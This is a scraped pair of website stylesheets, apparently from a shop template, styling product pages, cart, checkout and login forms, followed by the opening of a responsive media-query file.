.shop-item .inner-box:hover .lower-content h3 a{
	color:#fc9e21;
}

.shop-item .inner-box .lower-content .price-box .price{
	position:relative;
	color:#848484;
	font-size:16px;
	font-weight:400;
}

.shop-item .inner-box .lower-content .rating{
	position:relative;
	padding:15px 30px;
}

.shop-item .inner-box .lower-content .rating .fa{
	position:relative;
	display:inline-block;
	font-size:12px;
	color:#fc9e21;
}





.product-details .basic-details{
	position:relative;
	margin-bottom:30px;
}

.product-details .image-column,
.product-details .info-column{
	margin-bottom:20px;
}

.product-details .image-column .image-box img{
	position:relative;
	display:block;
	width:100%;
	background-color:#f7f7f7;
}

.product-details .basic-details .details-header{
	position:relative;
	margin-bottom:16px;
}

.product-details .basic-details .details-header h4{
	font-size:24px;
	font-weight:500;
	margin:-5px 0px 15px;
	line-height:1.4em;
	color:#020e28;
}

.product-details .basic-details .details-header h4 a{
	color:#333333;	
}

.product-details .basic-details .details-header .rating{
	font-size:14px;
	color:#fc9e21;
	margin-bottom:15px;
}

.product-details .basic-details .details-header .rating .fa{
	display:inline-block;
	margin-right:2px;	
}

.product-details .basic-details .details-header .rating .txt{
	font-size:14px;
	padding-left:10px;
	color:#777777;	
}

.product-details .basic-details .details-header .item-price{
	font-size:22px;
	font-weight:400;
	color:#848484;
	line-height:22px;
	letter-spacing:1px;
	margin-bottom:6px;
}

.product-details .basic-details .prod-info{
	margin-bottom:15px;
	line-height:1.6em;
	font-size:13px;	
}

.product-details .basic-details .prod-info strong{
	font-weight:700;
	color:#111111;	
}

.product-details .basic-details .text{
	margin-bottom:25px;
	color:#848484;
	font-size:16px;
	font-weight:400;
	line-height:1.8em;	
}

.product-details .basic-details .location{
	position:relative;
	color:#020e28;
	font-size:16px;
	font-weight:400;
	margin-bottom:10px;
}

.product-details .basic-details .item-quantity .field-label{
	float:left;
	font-weight:700;
	font-size:14px;
	line-height:32px;
	display:inline-block;
	padding-right:20px;	
}

.product-details .basic-details .quantity-spinner,
.cart-section input.quantity-spinner{
	line-height:24px;
	padding:10px 15px !important;
	height:46px !important;
	box-shadow:none !important;	
}

.product-details .basic-details .bootstrap-touchspin .input-group-btn-vertical > .btn,
.cart-section .bootstrap-touchspin .input-group-btn-vertical > .btn{
	padding:11px 10px;
	background:#f4f5f6;	
}

.product-details .bootstrap-touchspin .input-group-btn-vertical i,
.cart-section .bootstrap-touchspin .input-group-btn-vertical i{
	top:6px;	
}

.product-details .basic-details .item-quantity{
	position:relative;
	float:left;
	width:85px;
	margin-bottom:25px;
	margin-right:20px;	
}

.product-details .basic-details .item-quantity .field-label{
	float:left;
	font-weight:700;
	font-size:14px;
	line-height:32px;
	display:inline-block;
	padding-right:20px;	
}

.product-details .basic-details .quantity-spinner,
.cart-table input.quantity-spinner{
	font-size:18px;
	line-height:24px;
	padding:10px 15px !important;
	height:50px !important;
	box-shadow:none !important;	
}

.product-details .basic-details .bootstrap-touchspin .input-group-btn-vertical > .btn,
.cart-table .bootstrap-touchspin .input-group-btn-vertical > .btn{
	padding:12px 10px;
	background:#f4f5f6;
	border-radius:0px;	
}

.product-details .bootstrap-touchspin .input-group-btn-vertical i,
.cart-table .bootstrap-touchspin .input-group-btn-vertical i{
	top:8px;	
}

.product-details .basic-details .add-to-cart{
	padding:11px 32px;
	border-radius:0px;
	text-transform:uppercase;
}

.product-details .basic-details .expired{
	position:relative;
	color:#fc9e21;
	font-size:16px;
	margin-bottom:40px;
}

/*Pincode Form*/

.pincode-form{
	position:relative;
	margin-bottom:15px;
}

.pincode-form .form-group{
	margin-bottom:10px;
}

.pincode-form .form-group input[type="text"]{
	position:relative;
	line-height:14px;
	padding:4px 10px 4px 15px;
	border:1px solid #f7f7f7;
	background:none;
	font-size:16px;
	width:170px;
	height:40px;
	display:inline-block;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.pincode-form .form-group button{
	position:relative;
	height:40px;
	width:100px;
	font-size:15px;
	color:#020e28;
	font-weight:600;
	line-height:100%;
	background:#f7f7f7;
	margin-left:8px;
	display:inline-block;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
}

/*** 

====================================================================
	Product Tabs Style
====================================================================

***/

.shop-single .product-details .prod-tabs{
	position:relative;
	margin-bottom:60px;
}

.shop-single .product-details .prod-tabs .tab-btns{
	position:relative;
	z-index:1;	
	border-bottom:1px solid #eeeeee;
}

.shop-single .product-details .prod-tabs .tab-btns .tab-btn{
	position:relative;
	top:1px;
	display:block;
	float:left;
	margin-right:5px;
	font-size:16px;
	background:#f4f4f4;
	color:#222222;
	border:1px solid #f4f4f4;
	text-transform:capitalize;
	font-weight:500;
	line-height:24px;
	cursor:pointer;
	padding:12px 18px 10px;
	transition:all 500ms ease;
	font-family: 'Poppins', sans-serif;
}

.shop-single .product-details .prod-tabs .tab-btns .tab-btn.active-btn:after{
	position:absolute;
	content:'';
	left:0px;
	bottom:-1px;
	width:100%;
	height:1px;
	background-color:#ffffff;
}

.shop-single .product-details .prod-tabs .tab-btns .tab-btn:hover,
.shop-single .product-details .prod-tabs .tab-btns .tab-btn.active-btn{
	color:#fc9e21;
	background:#ffffff;
}

.shop-single .product-details .prod-tabs .tabs-content{
	position:relative;
	padding:30px 30px 40px;
	border:1px solid #f0f0f0;
	border-top:0px;
}

.shop-single .product-details .prod-tabs .tabs-content .tab{
	position:relative;
	display:none;
	border-top:0px;
}

.shop-single .product-details .prod-tabs .tabs-content .tab.active-tab{
	display:block;	
}

.prod-tabs .tabs-content .tab .title{
	position:relative;
	color:#020e28;
	font-size:20px;
	font-weight:500;
	margin-top:10px;
	margin-bottom:25px;
}

/*Comment Form*/

.shop-comment-form{
	position:relative;
}

.shop-comment-form h2{
	position:relative;
	color:#020e28;
	font-size:26px;
	font-weight:600;
	margin-bottom:15px;
}

.shop-comment-form .group-title{
	margin-bottom:20px;
}

.shop-comment-form .rating-box{
	position:relative;
	margin-bottom:30px;
}

.shop-comment-form .rating-box .text{
	position:relative;
	font-size:16px;
	color:#848484;
	margin-bottom:10px;
}

.shop-comment-form .rating-box .rating{
	position:relative;
	display:inline-block;
	margin-right:10px;
	padding-right:10px;
	border-right:1px solid #ebebeb;
}

.shop-comment-form .rating-box .rating:last-child{
	border-right:0px;
}

.shop-comment-form .rating-box .rating .fa{
	position:relative;
	margin-right:2px;
	display:inline-block;
}

.shop-comment-form .rating-box .rating a{
	position:relative;
	color:#d6d6d6;
	font-size:12px;
	display:inline-block;
}

.shop-comment-form .rating-box .rating a:hover{
	color:#fc7837;
}

.shop-comment-form .form-group{
	position:relative;
	margin-bottom:15px;
}

.shop-comment-form .form-group label{
	position:relative;
	color:#848484;
	font-size:16px;
	font-weight:400;
}

.shop-comment-form .form-group:last-child{
	margin-bottom:0px;
}

.shop-comment-form .form-group input[type="text"],
.shop-comment-form .form-group input[type="password"],
.shop-comment-form .form-group input[type="tel"],
.shop-comment-form .form-group input[type="email"],
.shop-comment-form .form-group select{
	position:relative;
	display:block;
	width:100%;
	line-height:28px;
	padding:10px 15px;
	border:1px solid #efefef;
	height:50px;
	color:#848484;
	font-weight:300;
	background:#ffffff;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.shop-comment-form .form-group input[type="text"]:focus,
.shop-comment-form .form-group input[type="password"]:focus,
.shop-comment-form .form-group input[type="tel"]:focus,
.shop-comment-form .form-group input[type="email"]:focus,
.shop-comment-form .form-group select:focus,
.shop-comment-form .form-group textarea:focus{
	border-color:#fc9e21;
}

.shop-comment-form .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:26px;
	padding:10px 15px;
	color:#848484;
	border:1px solid #efefef;
	height:105px;
	font-weight:300;
	background:#ffffff;
	resize:none;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.shop-comment-form button{
	position:relative;
	margin-top:20px;
	border-radius:0px;
	padding:11px 33px;
}

.shop-comment-form input:focus,
.shop-comment-form select:focus,
.shop-comment-form textarea:focus{
	border-color:#f06529;	
}

/*Related Products*/

.related-products{
	position:relative;
}

.related-products h2{
	position:relative;
	color:#020e28;
	font-size:24px;
	font-weight:600;
	margin-bottom:25px;
	font-family: 'Poppins', sans-serif;
}

/*** 

====================================================================
	Cart Section style
====================================================================

***/

.cart-section{
	position:relative;
	padding:80px 0px;
}

.cart-section .cart-outer{
	position:relative;	
}

.cart-section .table-outer{
	position:relative;
	width:100%;
	overflow-x:	auto;
}

.cart-section .cart-table{
	width:100%;
	min-width:900px;	
}

.cart-table .cart-header{
	position:relative;
	width:100%;
	text-transform:uppercase;
	font-size:16px;
	border-radius:0px;
	background:#020e28;
	color:#1f1f1f;
}

.cart-table thead tr th{
	line-height:24px;
	padding:16px 15px;
	min-width:120px;
	font-weight:500;
	color:#ffffff;
	font-size:16px;
	text-transform:capitalize;
	font-family: 'Poppins', sans-serif;
}

.cart-table thead tr th.prod-column{
	text-align:left;
	padding-left:30px;	
}

.cart-table tbody tr{
	border-bottom:1px solid #e6e6e6;
}

.cart-table tbody tr td{
	line-height:24px;
	padding:30px 10px 20px;
	min-width:100px;
}

.cart-table tbody tr .qty{
	width:90px;
	padding-right:40px;
}

.cart-table tbody tr .qty .quantity-spinner{
	background:#f5f5f5;	
}

.column.default-column .cart-table tbody tr .qty{
	width:110px;
	padding-right:20px;	
}

.cart-table tbody tr .prod-column .column-box h3{
	font-size:16px;
	color:#020e28;
	font-weight:600;
	margin-bottom:5px;	
}

.cart-table tbody tr .sub-total{
	font-weight:400;
	color:#fc9e21;
	font-size:20px;
}

.cart-table tbody tr .remove-btn{
	position:relative;
	font-size:18px;
	color:#ececec;
	width:34px;
	height:34px;
	text-align:center;
	line-height:30px;
	display:inline-block;
	border:2px solid #ececec;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;
}

.cart-table tbody tr .remove-btn .fa{
	position:relative;
	top:2px;
	font-size:10px;
	line-height:14px;
	width:14px;
	height:14px;
	margin-right:8px;
	background:#f0f0f0;
	color:#ffffff;
	text-align:center;
	overflow:hidden;
	text-indent:100px;
}

.cart-table tbody tr .remove{
	text-align:center;
}

.cart-table tbody tr .remove-btn:hover{
	color:#fc9e21;
	border-color:#fc9e21;
}

.cart-table tbody tr .remove-btn:hover .fa{
	text-indent:0px;
	background:#fa9928;
}

.cart-table tbody tr td{
	vertical-align:middle;	
}

.cart-table tbody tr td.price{
	font-size:20px;
	font-weight:400;
	color:#848484;
}

.cart-table tbody tr td .quantity-spinner{
	padding:5px 0px 5px 20px;
	line-height:24px;
	height:34px;
	display:block;
	width:100%;
	position:relative;
}

.cart-table tbody .available-info{
	position:relative;
	padding-left:50px;
    color: #848484;
    font-size: 16px;
}

.cart-table tbody .available-info .icon{
	position:absolute;
	left:0px;
	top:5px;
	width:40px;
	height:40px;
	line-height:40px;
	text-align:center;
	font-size:18px;
	color:#ffffff;
	background:#fc9e21;
	border-radius:50%;
}

.cart-section .coupon-outer{
	position:relative;
	margin:30px 30px 70px ;
}

.cart-section .coupon-outer .cart-btn{
	color:#222222;
	font-size:15px;
	padding:11px 33px;
	font-weight:600;
	text-transform:uppercase;
	background-color:#f6f6f6;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;
	font-family: 'Poppins', sans-serif;
}

.cart-section .coupon-outer .cart-btn:hover{
	color:#ffffff;
	background-color:#fc9e21;
}

.cart-section .apply-coupon{
	position:relative;
}

.cart-section .apply-coupon .form-group{
	position:relative;
	float:left;
	margin-right:15px;	
}

.cart-section .apply-coupon .form-group .coupon-btn{
	padding:8px 30px;
	line-height:30px;
	border-radius:0px;
}

.cart-section .apply-coupon .form-group input[type="text"]{
	display:block;
	line-height:26px;
	padding:12px 20px;
	border:2px solid #f7f7f7;
	height:50px;
	width:230px;
	background:none;	
}

.cart-section .estimate-form{
	position:relative;
}

.cart-section .sec-title{
	margin-bottom:25px;
}

.cart-section .sec-title h2{
	font-size:24px;
	color:#020e28;
	padding-bottom:0px;
	text-transform:capitalize;
}

.cart-section .estimate-form .row{
	margin-left:-7px;
	margin-right:-7px;	
}

.cart-section .estimate-form .row .form-group{
	padding:0px 7px !important;
	margin-bottom:30px;
}

.cart-section .totals-table{
	position:relative;
	border:2px solid #f0f0f0;
	border-radius:2px;
	margin-bottom:30px;
}

.cart-section .totals-table .col{
	position:relative;
	display:block;
	float:left;
	padding:15px 15px;
	line-height:24px;
	width:50%;
	font-weight:400;
	font-size:16px;
	color:#848484;
}

.cart-section .totals-table .col-title{
	font-size:16px;
	color:#020e28;
	font-weight:600;
	border-right:2px solid #f0f0f0;	
	font-family: 'Poppins', sans-serif;
}

.cart-section .totals-table li{
	position:relative;
	border-bottom:1px solid #f0f0f0;	
}

.cart-section .totals-table li:last-child{
	border-bottom:none;	
}

.cart-section .cart-note{
	position:relative;
	margin-bottom:50px;
	padding:16px 20px;
	text-align:center;
	border:1px dashed #b2dd4c;
	background:#f4f4f4;
	line-height:1.7em;
}

.product-details .basic-details .item-quantity input[type="text"],
.cart-table tbody tr .qty input[type="text"]{
	position:relative;
	line-height:46px;
	height:46px;
	background:#ffffff;
}

.bootstrap-touchspin .input-group-btn-vertical > .btn{
	height:24px;
	background:#e9e9e9;	
}

.bootstrap-touchspin .input-group-btn-vertical i{
	left:6px;
	top:6px;	
}

/*Shipping Form*/

.shipping-form .form-group{
	position:relative;
	margin-bottom:30px;
	padding:0px 15px;
}

.shipping-form .form-group .ui-selectmenu-button.ui-button{
	background-color:#ffffff;
	height:45px;
	line-height:16px;
	z-index:10;
	border:2px solid #f2f2f2;
	background-position:right top;
	background-repeat:no-repeat;
	background-image:url("../images/icons/arrow-right.jpg");
}

.shipping-form .form-group .ui-button .ui-icon{
	opacity:0;
}

.shipping-form .form-group input,
.shipping-form .form-group select{
	position:relative;
	display:block;
	width:100%;
	line-height:33px;
	padding:10px 20px;
	height:45px;
	color:#848484;
	font-size:14px;
	background:#ffffff;
	border:2px solid #f4f4f4;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;	
}

.shipping-form .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:30px;
	padding:10px 20px;
	height:120px;
	resize:none;
	font-size:16px;
	font-weight:300;
	background:#f7f7f7;
	border:1px solid #f4f4f4;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;	
}

.shipping-form .form-group input:focus,
.shipping-form .form-group textarea:focus{
	border-color:#fc9e21;
}

.shipping-form .form-group .total-btn{
    color: #222222;
    font-size: 15px;
    padding: 11px 33px;
    font-weight: 600;
	background-color:#f6f6f6;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;
}

.shipping-form .form-group .total-btn:hover{
	background-color:#fc9e21;
	color:#ffffff;
}

.cart-section .cart-outer .checkout-btn{
	padding:11px 28px;
	border-radius:0px;
}

/*** 

====================================================================
	CheckOut Sectioon
====================================================================

***/

.checkout-page{
	position:relative;
	padding:80px 0px 0px;
}

.checkout-page .default-links{
	position:relative;
	margin-bottom:50px;	
}

.checkout-page .default-links li{
	margin-bottom:15px;
	line-height:24px;
	padding:18px 30px;
	background:#f4f4f4;
	color:#020e28;
	font-size:16px;
	font-weight:500;
	border-left:2px solid #fc9e21;
	font-family: 'Poppins', sans-serif;
}

.checkout-page .default-links li a{
	color:#fc9e21;
}

.checkout-form{
	position:relative;
}

.checkout-form .checkout-title{
	position:relative;
	margin-bottom:20px;
}

.checkout-form .checkout-title h2{
	position:relative;
	color:#020e28;
	font-size:24px;
	font-weight:600;
}

.checkout-form .form-group{
	position:relative;
	margin-bottom:25px;	
}

.checkout-form .form-group .field-label{
	display:block;
	line-height:24px;
	margin-bottom:6px;
	text-transform:capitalize;
	color:#020e28;	
	font-size:16px;
	font-weight:400;
	font-family: 'Poppins', sans-serif;
}

.checkout-form .form-group .field-label sup{
	top:-1px;
	font-size:16px;
}

.checkout-form input[type="text"],
.checkout-form input[type="email"],
.checkout-form input[type="password"],
.checkout-form input[type="tel"],
.checkout-form input[type="number"],
.checkout-form input[type="url"],
.checkout-form select,
.checkout-form textarea{
	position:relative;
	display:block;
	width:100%;
	background:#ffffff;
	line-height:22px;
	padding:12px 15px;
	height:48px;
	border:2px solid #f4f4f4;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
}

.checkout-form textarea{
	resize:none;
	height:120px !important;	
}

.checkout-form input:focus,
.checkout-form select:focus,
.checkout-form textarea:focus{
	border-color:#fc9e21;	
}

.checkout-page .check-box{
	line-height:24px;
	font-size:14px;
	font-weight:normal;
	padding-top:5px;	
}

.checkout-page .check-box label{
	position:relative;
	top:-1px;
	font-weight:500;
	padding:0px;
	font-size:16px;
	cursor:pointer;
	color:#46c3e8;
}

.checkout-page .lower-content{
	position:relative;
	margin-top:60px;
	padding:80px 0px;
	background-color:#f4f4f4;
}

.checkout-page .lower-content .order-column{
	margin-bottom:40px;
}

.checkout-page .lower-content .column h2{
	position:relative;
	color:#020e28;
	font-size:24px;
	font-weight:600;
}

.checkout-page .lower-content .checkout-title{
	margin-bottom:25px;
}

/*cart outer*/

.cart-outer{
	position:relative;	
}

.cart-outer .table-outer{
	position:relative;
	width:100%;
	overflow-x:	auto;
}

.checkout-page .lower-content .order-column .cart-outer{
	overflow-x:auto;
}

.checkout-page .lower-content .order-column .cart-table{
	width:100%;
}

.cart-table .cart-header{
	position:relative;
	width:100%;
	text-transform:capitalize;
	font-size:18px;
	background:#020e28;
	color:#222222;
}

.cart-table thead tr th{
	line-height:24px;
	padding:13px 30px;
	font-weight:500;
}

.cart-table thead tr th .fa{
	font-size:18px;	
}

.cart-table thead tr th.prod-column{
	text-align:left;
}

.cart-table tbody tr td{
	line-height:24px;
	padding:30px 0px 30px 30px;
}

.cart-table tbody tr .qty input{
	width:45px;
	height:50px;
	color:#222222;
	font-size:18px;
	line-height:50px;
	background:#f7f7f7;
	text-align:center;
}

.cart-table tbody tr .prod-column .column-box{
	position:relative;
	min-height:70px;
	padding-left:100px;
	padding-top:20px;
	text-align:left;
	min-width:230px;
}

.cart-table tbody tr .prod-column .column-box .prod-thumb{
	position:absolute;
	width:80px;
	left:0px;
	top:0px;	
	border:1px solid #f0f0f0;
}

.cart-table tbody tr .prod-column .column-box .prod-thumb img{
	 display:block;
	 width:100%;
}

.cart-table tbody tr .prod-column .column-box h4{
	font-size:16px;
	color:#222222;
	font-weight:500;
	margin-bottom:5px;
	text-transform:capitalize;
}

.cart-table tbody tr .price{
	font-weight:700;
	font-size:14px;
	color:#777777;	
}

/*Total Table*/

.checkout-page .lower-content .totals-table{
	position:relative;
	margin-bottom:40px;
	border:1px solid #e6e6e6;
}

.checkout-page .lower-content .totals-table li .col{
	padding:12px 20px;
}

.checkout-page .lower-content .totals-table li{
	line-height:24px;
	border-bottom:1px solid #e6e6e6;	
}

.checkout-page .lower-content .totals-table li .col.title{
	font-weight:500;
	color:#222222;
	font-size:16px;
	border-right:1px solid #e6e6e6;
	font-family: 'Poppins', sans-serif;
}

.checkout-page .lower-content .totals-table li:last-child{
	border-bottom:none;
	margin-bottom:0px;
}

.checkout-page .lower-content .totals-table .col{
	position:relative;
	display:block;
	float:left;
	line-height:24px;
	width:50%;
	color: #848484;
	font-weight: 400;
	font-size:16px;
}

/*Payment Option*/

.checkout-page .payment-options{
	position:relative;
	padding:30px 20px 40px;
	background-color:#ffffff;
	border:1px solid #e6e6e6;
}

.checkout-page .payment-options li{
	position:relative;
	margin-bottom:15px;	
}

.checkout-page .payment-options li .radio-option{
	position:relative;		
}

.checkout-page .payment-options li .radio-option label{
	position:relative;
	display:inline-block;
	padding-left:30px;
	font-weight:500 !important;
	text-transform:capitalize;
	letter-spacing:1px;
	color:#333333;
	cursor:pointer;
}

.checkout-page .payment-options li .radio-option label strong{
	font-weight:500;	
	color:#020e28;
	font-size:16px;
	font-family: 'Poppins', sans-serif;
}

.checkout-page .payment-options li .radio-option label strong a{
	font-size:16px;
	color:#020e28;
	margin-left:30px;
	text-decoration:underline;
}

.checkout-page .payment-options li .radio-option input[type="radio"]{
	position:absolute;
	left:0px;
	top:3px;	
}

.checkout-page .payment-options li .radio-option label .small-text{
	display:block;
	padding-top:5px;
	letter-spacing:0px;
	text-transform:none;
	font-size:16px;
	color:#848484;
	font-weight:400;
	line-height:1.7em;
}

.checkout-page .payment-options li .radio-option label img{
	position:relative;
	top:-3px;
	display:inline-block;
	max-width:100%;
	padding-left:30px;	
}

.checkout-page .payment-options .theme-btn{
	padding:11px 32px;
	margin-top:10px;
	margin-left:32px;
	border-radius:0px;
}

/*** 

====================================================================
	Login / Register Section
====================================================================

***/

.register-section{
	position:relative;
	padding:80px 0px 40px;
}

.register-section .form-column{
	margin-bottom:40px;	
}

.register-section .form-column .sec-title{
	position:relative;
	margin-bottom:30px;	
}

.register-section .form-column .sec-title h2{
	text-transform:capitalize;
	padding-bottom:0px;
}

.styled-form{
	position:relative;	
}

.styled-form .submit-text{
	font-size:15px;
	color:#9e9e9e;
	font-weight:400;
	margin-top:10px;
}

.styled-form .form-group{
	position:relative;
	margin-bottom:30px;
	font-size:16px;
	color:#848484;
}

.checkout-section .styled-form .form-group{
	position:relative;
	margin-bottom:20px;	
}

.styled-form .form-group .check-box{
	line-height:24px;
	font-size:15px;
	font-weight:normal;
	padding-top:5px;
	color:#272727;
}

.styled-form .form-group .check-box label{
	position:relative;
	top:-1px;
	font-weight:normal;
	padding:0px;
	font-size:15px;
	cursor:pointer;
}

.styled-form .pull-left label,
.styled-form .pull-right label{
	cursor:pointer;
}

.styled-form .form-group .adon-icon{
	position:absolute;
	top:50%;
	margin-top:-10px;
	right:10px;
	width:20px;
	height:20px;
	line-height:20px;
	font-size:15px;
	color:#999999;
	z-index:2;
}

.styled-form .form-group .field-label{
	display:block;
	color:#272727;
	text-transform:capitalize;
	font-size:16px;
	margin-bottom:7px;
	font-weight:400;
}

.styled-form input[type="text"],
.styled-form input[type="email"],
.styled-form input[type="password"],
.styled-form input[type="tel"],
.styled-form input[type="number"],
.styled-form input[type="url"],
.styled-form select,
.styled-form textarea{
	position:relative;
	display:block;
	width:100%;
	background:#ffffff;
	line-height:30px;
	padding:8px 20px;
	height:50px;
	border:1px solid #f4f4f4;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
}

.checkout-section .styled-form input[type="text"],
.checkout-section .styled-form input[type="email"],
.checkout-section .styled-form input[type="password"],
.checkout-section .styled-form select{
	line-height:26px;
	height:44px;	
}

.styled-form select{
	-webkit-appearance:none;
	-ms-appearance:none;
	-moz-appearance:none;
	-o-appearance:none;
	background:#ffffff url("../images/icons/icon-select.png") right center no-repeat;
	cursor:pointer;
}

.styled-form select option{
	text-indent:20px;	
}

.styled-form textarea{
	resize:none;
	height:110px;	
}

.styled-form input:focus,
.styled-form select:focus,
.styled-form textarea:focus{
	border-color:#fc9e21;	
}

.styled-form .form-group .theme-btn{
	min-width:150px;
	text-align:center;
	padding:11px 34px;	
	border-radius:0px;
}

.styled-form .remember-me{
	position:relative;
	color:#222222;
	font-size:16px;
	font-weight:500;
}

.social-links-two a{
	position:relative;
	display:inline-block;
	font-size:14px;
	width:42px;
	height:42px;
	line-height:42px;
	text-align:center;
	color:#ffffff;
	background:#fc721e;
	margin:0px 0px 0px 15px;
	transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-webkit-transition:all 0.5s ease;
	-ms-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
}

.social-links-two a:hover{
	opacity:0.80;
}

.social-links-two .facebook{
	background:#3b5998;	
}

.social-links-two .twitter{
	background:#33ccfe;	
}

.social-links-two .google-plus{
	background:#dd4b39;	
}



--- FILE ---
content_type: text/css
request_url: https://erb.mx/css/responsive.css
body_size: 3568
content:

@media only screen and (max-width: 1600px){

	.page-wrapper{
		overflow:hidden;	
	}
	
}

@media only screen and (max-width: 1140px){
	
	.main-header{
		position:relative;
		margin:0px !important;
	}
	
	.main-menu .navigation > li{
		margin-left:20px;	
	}
	
	.sec-title h2{
		font-size:30px;
	}
	
	.main-header .header-top .top-left ul li:last-child{
		top:0px;
	}
	
	.main-header .header-top .top-left .links li{
		padding-right:14px;
		margin-right:14px;
	}
	
	.content-image,
	.sidebar-page-container .sidebar-side .with-border:before{
		display:none;
	}
	
	.sidebar-page-container .sidebar-side .with-border{
		padding-left:0px;
	}
	
	.main-header .nav-outer .outer-box .social-icon-one{
		display:none;
	}
	
	.main-header .header-lower .search-box .form-group input[type="text"],
	.main-header .header-lower .search-box .form-group input[type="search"]{
		width:260px;
	}
	
	.header-style-three .nav-outer .outer-box .quote-btn{
		display:none;
	}
	
	.header-style-four{
		background-color:#041332;
	}
	
	.header-style-four .navigation > li{
		padding-bottom:20px;
	}
	
	.news-block .inner-box h2,
	.news-block-two .inner-box .lower-content h3{
		font-size:18px;
	}
	
	.about-section .content-column .inner-column,
	.career-section .video-column .inner-column{
		padding-right:0px;
	}
	
	.about-section .content-column .inner-column .bold-text br,
	.career-section .content-column .inner-column .sec-title br{
		display:none;
	}
	
	.info-block .inner-box h3{
		margin-left:90px;
	}
	
	.testimonial-block-three .inner-box .text{
		margin-bottom:40px;
	}
	
	.about-section .content-column .inner-column .about-block li{
		padding-right:20px;
		margin-right:0px;
		border:none;
		margin-bottom:30px;
	}
	
	.call-to-action-section-three .btn-column .theme-btn{
		padding:10px 20px;
	}
	
	.project-block-four .inner-box .lower-content .text{
		font-size:15px;
	}
	
	.highlights-section .services-column .inner-column{
		margin:0px;
	}
	
	.history-section .auto-container{
		padding:0px 30px;
	}
	
	.maintenance-section{
		background-image:none !important;
	}
	
	.market-sidebar{
		margin-left:0px;
	}
	
	.project-page-section .outer-section .row{
		margin:0px -20px;
	}
	
	.project-page-section .outer-section .project-block-five{
		padding:0px 15px;
		margin-bottom:30px;
	}
	
	.contact-section .info-column .lower-box{
		padding:15px 15px;
	}
	
	.contact-section .info-column .lower-box .lower-inner .emailed{
		font-size:14px;
	}
	
	#schedule-box .modal-content .get-quote-form{
		margin:0px 15px;
		width:auto !important;
	}
	
	#schedule-box .modal-content .get-quote-form .inner-box{
		max-width:none;
		padding:50px;
		width:auto !important;
	}
	
	.main-menu .navigation > li > .mega-menu{
		padding:30px 30px;
	}
	
	.main-menu .navigation > li .mega-menu-bar h3{
		font-size:16px;	
	}
	
	.main-menu .navigation > li .mega-menu-bar .column > ul > li > a{
		font-size:15px;	
	}
	
	.services-block .inner-box .overlay-box{
		padding-bottom:20px;	
	}
	
	.market-section .title-column .inner-column{
		border-bottom:none;	
	}
	
	.market-section .row{
		margin:0px -15px;	
	}
	
	.market-section .row .m-block{
		padding:0px 15px;
	}
	
	.market-block .inner-box{
		border:1px solid rgba(255,255,255,0.20) !important;
		padding:30px 20px;	
	}
	
	.market-section .market-block .inner-box:before{
		left:0px;
		right:0px;	
	}
	
	.market-block .inner-box .view_all{
		left:20px;	
	}
	
	.market-section .row .m-block:nth-child(2) .inner-box:after,
	.market-section .row .m-block:nth-child(3) .inner-box:after,
	.market-section .row .m-block:nth-child(5) .inner-box:after,
	.market-section .row .m-block:nth-child(6) .inner-box:after{
		display:none;
	}
	
}

@media only screen and (min-width: 768px){
	.main-menu .navigation > li > ul,
	.main-menu .navigation > li > ul > li > ul,
	.main-menu .navigation > li > .mega-menu{
		display:block !important;
		visibility:hidden;
		opacity:0;
	}
}

@media only screen and (max-width: 1023px){
	
	.main-header .main-box .logo-box{
		width:100%;
		padding-bottom:10px;
	}
	
	.main-header .nav-outer{
		width:100%;
	}
	
	.main-menu .navigation > li{
		margin-left:0px;
		margin-right:18px;
		padding:0px;
	}
	
	.main-header .btn-outer{
		display:none;
		padding:12px 0px;
	}
	
	.fixed-header .main-menu .navigation > li > a{
		padding:20px 0px;	
	}
	
	.tparrows{
		display:none;
	}
	
	.main-slider h2{
		font-size:45px;
	}
	
	.main-slider h1{
		font-size:38px;
	}
	
	.main-header .header-upper .upper-right{
		width:100%;
		padding-top:0px;
		text-align:center;
		padding-bottom:20px;
	}
	
	.main-header .info-box{
		float:none;
		margin-left:15px;
		display:inline-block;
	}
	
	.main-header .sticky-header .main-menu .navigation > li{
		margin-left:0px;
		margin-right:20px;
	}
	
	.main-header .sticky-header .right-col{
		width:100%;
	}
	
	.info-block:after,
	.testimonial-section .owl-dots,
	.fixed-header .sticky-header,
	.testimonial-section .owl-stage-outer:before{
		display:none;	
	}
	
	.main-header .header-top .top-left,
	.main-menu .navigation > li:before,
	.main-menu .navigation > li:after{
		display:none;
	}
	
	.main-header .header-top .top-right{
		width:100%;
		text-align:center;
	}
	
	.main-header .header-top .top-right ul li{
		float:none;
		display:inline-block;
	}
	
	.main-header .nav-outer .outer-box{
		margin-top:10px;
	}
	
	.main-header .header-lower .info-box{
		margin-right:12px;
	}
	
	.main-header .header-lower .lower-right,
	.main-header .header-lower .search-box,
